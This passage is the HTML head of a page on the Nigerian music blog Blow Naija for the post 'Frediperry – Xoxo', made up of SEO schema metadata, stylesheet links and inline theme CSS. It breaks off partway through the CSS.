https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=1280%2C1280&ssl=1","width":1280,"height":1280},{"@type":"BreadcrumbList","@id":"https://blownaija.com/frediperry-xoxo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"Frediperry &#8211; Xoxo"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Frediperry &#8211; Xoxo Comments Feed" href="https://blownaija.com/frediperry-xoxo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Ffrediperry-xoxo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Ffrediperry-xoxo%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media="not all" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
